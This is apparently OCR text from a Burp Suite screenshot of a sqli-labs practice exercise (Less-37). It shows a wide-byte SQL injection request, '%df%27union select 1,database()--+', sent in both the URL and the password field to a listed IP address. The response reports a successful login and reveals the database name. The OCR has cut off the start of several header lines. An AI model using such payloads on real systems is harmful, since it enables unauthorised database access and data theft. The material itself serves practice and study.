 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < ▼ > ▼
Target: http://116.62.104.172:81
equest
Raw Params Headers Hex
ST /Less-37/?id=-1%df%27union%20select%201,database(),3--+ HTTP/1.1
st: 116.62.104.172:81
er-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
cept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
cept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
cept-Encoding: gzip, deflate
ntent-Type: application/x-www-form-urlencoded
ntent-Length: 70
gin: http://116.62.104.172:81
nnection: close
ferer: http://116.62.104.172:81/Less-37/?id=-1%df%27union%20select%201,database(),3--+
grade-Insecure-Requests: 1
ame=sd&passwd=-1%df%27union%20select%201,database()--+&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
LI DUMB SERI
Your Login name:1
Your Password:security
SUCCESSFULL
LOGGED IN
Hint: The Username you input is escaped as : sd
Hint: The Password you input is escaped as : -1□'union select 1,database(